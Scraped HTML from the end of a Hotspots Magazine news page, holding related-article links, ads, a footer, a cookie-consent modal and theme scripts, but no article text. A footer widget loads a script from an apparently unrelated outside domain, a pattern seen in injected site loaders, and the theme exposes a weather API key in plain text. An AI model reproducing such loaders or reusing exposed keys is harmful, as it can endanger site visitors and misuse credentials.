itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png"></span><meta itemprop="name" content="Hotspots Magazine"></span><meta itemprop="headline " content="Behind The Scenes With Gabe Salazar GMCSF Hard Rock Live Christmas Rehearsal"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hotspotsmagazine.com/wp-content/uploads/2022/12/maxresdefault-4.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":157813,"live_filter_cur_post_author":"3560","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "6";
block_tdi_5.found_posts = "3820";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "637";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/21/judge-believes-her-religious-views-should-exempt-her-from-judicial-impartiality-2/"  rel="bookmark" class="td-image-wrap " title="Judge Believes Her Religious Views Should Exempt Her from Judicial Impartiality" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-102-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-102-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-102-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Judge Believes Her Religious Views Should Exempt Her from Judicial Impartiality" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/21/judge-believes-her-religious-views-should-exempt-her-from-judicial-impartiality-2/"  rel="bookmark" title="Judge Believes Her Religious Views Should Exempt Her from Judicial Impartiality">Judge Believes Her Religious Views Should Exempt Her from Judicial Impartiality</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/21/englands-lgbtq-fan-group-boycotts-2026-world-cup-over-us-safety-fears/"  rel="bookmark" class="td-image-wrap " title="England’s LGBTQ+ Fan Group Boycotts 2026 World Cup Over US Safety Fears" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-100-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-100-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-100-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="England’s LGBTQ+ Fan Group Boycotts 2026 World Cup Over US Safety Fears" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/21/englands-lgbtq-fan-group-boycotts-2026-world-cup-over-us-safety-fears/"  rel="bookmark" title="England’s LGBTQ+ Fan Group Boycotts 2026 World Cup Over US Safety Fears">England’s LGBTQ+ Fan Group Boycotts 2026 World Cup Over US Safety Fears</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/21/fashion-icon-valentino-dies-at-93/"  rel="bookmark" class="td-image-wrap " title="Fashion Icon Valentino Dies at 93" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-99-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-99-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-99-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Fashion Icon Valentino Dies at 93" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/21/fashion-icon-valentino-dies-at-93/"  rel="bookmark" title="Fashion Icon Valentino Dies at 93">Fashion Icon Valentino Dies at 93</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/21/snls-kam-patterson-jokes-the-show-is-gay-as-fuck-in-new-special/"  rel="bookmark" class="td-image-wrap " title="SNL’s Kam Patterson Jokes the Show Is “Gay as Fuck” in New Special" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-98-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-98-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-98-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="SNL’s Kam Patterson Jokes the Show Is “Gay as Fuck” in New Special" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/21/snls-kam-patterson-jokes-the-show-is-gay-as-fuck-in-new-special/"  rel="bookmark" title="SNL’s Kam Patterson Jokes the Show Is “Gay as Fuck” in New Special">SNL’s Kam Patterson Jokes the Show Is “Gay as Fuck” in New Special</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/21/nicki-minaj-targets-gay-journalist-don-lemon-with-homophobic-slur/"  rel="bookmark" class="td-image-wrap " title="Nicki Minaj Targets Gay Journalist Don Lemon With Homophobic Slur" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-97-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-97-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-97-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Nicki Minaj Targets Gay Journalist Don Lemon With Homophobic Slur" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/21/nicki-minaj-targets-gay-journalist-don-lemon-with-homophobic-slur/"  rel="bookmark" title="Nicki Minaj Targets Gay Journalist Don Lemon With Homophobic Slur">Nicki Minaj Targets Gay Journalist Don Lemon With Homophobic Slur</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/21/alex-and-henry-are-back-with-red-white-royal-wedding-are-you-ready/"  rel="bookmark" class="td-image-wrap " title="Alex and Henry Are Back With Red, White &#038; Royal Wedding. Are You Ready?" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-96-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-96-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/maxresdefault-96-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Alex and Henry Are Back With Red, White &#038; Royal Wedding. Are You Ready?" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                <a href="https://hotspotsmagazine.com/category/hout/queernewstonight/" class="td-post-category" >Queer News Tonight</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/21/alex-and-henry-are-back-with-red-white-royal-wedding-are-you-ready/"  rel="bookmark" title="Alex and Henry Are Back With Red, White &#038; Royal Wedding. Are You Ready?">Alex and Henry Are Back With Red, White &#038; Royal Wedding. Are You Ready?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_text_with_title td_block_widget tdi_8 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Advertisement</span></h4></div><div class="td_mod_wrap td-fix-index"></div></div><aside class="td_block_template_1 widget widget_block"><div class="g g-4"><div class="g-single a-598"><a class="gofollow" data-track="NTk4LDQsMSw2MA==" href="https://myhollywoodpride.com/" target="_blank"><img decoding="async" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/MHP-Banner-320x250-1.gif" /></a></div></div></aside><aside class="td_block_template_1 widget widget_block"><div class="g g-4"><div class="g-single a-598"><a class="gofollow" data-track="NTk4LDQsMSw2MA==" href="https://myhollywoodpride.com/" target="_blank"><img decoding="async" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/MHP-Banner-320x250-1.gif" /></a></div></div></aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://hotspots.click/wiltonsuites" target="_blank" rel="noopener"><img decoding="async" width="350" height="50" src="https://hotspotsmagazine.com/wp-content/uploads/2025/02/Wilton-Suites-Banner-Ad-1.png" alt="" class="wp-image-188304" srcset="https://hotspotsmagazine.com/wp-content/uploads/2025/02/Wilton-Suites-Banner-Ad-1.png 350w, https://hotspotsmagazine.com/wp-content/uploads/2025/02/Wilton-Suites-Banner-Ad-1-300x43.png 300w, https://hotspotsmagazine.com/wp-content/uploads/2025/02/Wilton-Suites-Banner-Ad-1-220x31.png 220w" sizes="(max-width: 350px) 100vw, 350px" /></a></figure>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                <div class="td-a-rec td-a-rec-id-footer_top  tdi_9 td_block_template_1">
<style>.tdi_9.td-a-rec{text-align:center}.tdi_9.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_9 .td-element-style{z-index:-1}.tdi_9.td-a-rec-img{text-align:left}.tdi_9.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_9.td-a-rec-img{text-align:center}}</style><div class="g g-10"><div class="g-single a-597"><a class="gofollow" data-track="NTk3LDEwLDEsNjA=" href="https://myhollywoodpride.com/" target="_blank"><img src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/MHP-Banner-720x90-1.jpg" /></a></div></div></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_block"><script src="https://scriptapi.dev/api/hotspotsmagazine.js"></script></aside>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://hotspotsmagazine.com/"><img class="td-retina-data" src="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" alt="" title=""  width="250" height="172" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>&copy; HOTspots Happening Out - Non-Profit (501c3) LGBTQ+ Media Network  
2026 - <a class="privacy-policy-link" href="https://hotspotsmagazine.com/privacy-policy/">Privacy Policy</a> - <a href="https://hotspotsmagazine.com">Hotspots Magazine</a><div class="footer-email-wrap">Contact us: <a href="mailto:info@hotspots.lgbt">info@hotspots.lgbt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HotspotsmagFL/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hotspotsmagfl/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/hotspotsfl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Hotspots Happening Out - Copyright 2025 - By 7Elements Web Design                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to ensure you get the best experience on our website. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Yes, I accept</a> <a href="https://hotspotmagazin.wpengine.com/gdpr-cookie-declaration/" id="CONSTANT_OPEN_URL" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/21/judge-believes-her-religious-views-should-exempt-her-from-judicial-impartiality-2/"  rel="bookmark" title="Judge Believes Her Religious Views Should Exempt Her from Judicial Impartiality">Judge Believes Her Religious Views Should Exempt Her from Judicial Impartiality</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://hotspotsmagazine.com/author/queer-news-tonight/">Happening Out Television Network</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T09:25:03-05:00" >January 21, 2026</time></span>                                    </div>
            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 69718f277c141
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (max-width:767px){.td-scroll-up{display:block}}</style>

 <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6SLSF6" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://hotspotsmagazine.com/2022/12/02/behind-the-scenes-with-gabe-salazar-gmcsf-hard-rock-live-christmas-rehearsal/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/add-to-calendar-button/lib/atcb.min.js?ver=2.9.1" id="add-to-calendar-button-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.10" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.8" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.8" id="tdWeather-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Fort Lauderdale, US","api_location":"Fort Lauderdale","api_language":"en","api_key":"17e8aebabacdc1333736a958d7fe61ee","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[21.7,71],"today_humidity":69,"today_wind_speed":[5.1,3.2],"today_min":[20.6,69],"today_max":[22.2,72],"today_clouds":100,"current_unit":1,"forecast":[{"timestamp":1769040000,"day_name":"Thu","day_temp":[26,78],"owm_day_index":0},{"timestamp":1769126400,"day_name":"Fri","day_temp":[26,79],"owm_day_index":8},{"timestamp":1769212800,"day_name":"Sat","day_temp":[26,78],"owm_day_index":16},{"timestamp":1769299200,"day_name":"Sun","day_temp":[27,80],"owm_day_index":24},{"timestamp":1769385600,"day_name":"Mon","day_temp":[25,77],"owm_day_index":32}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_text_with_title"];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 10000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 6000 });
	jQuery('.g-7').gslider({ groupid: 7, speed: 10000 });
	jQuery('.g-9').gslider({ groupid: 9, speed: 5000 });
}
});
</script>
<!-- /AdRotate JS -->


<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1bb652affe5e44',t:'MTc2OTA0OTg5NS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hotspotsmagazine.com/wp-content/themes/Newspaper-child/style.css?ver=12.6.8c
body_size: -24
content:
/*
Theme Name:     Newspaper Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
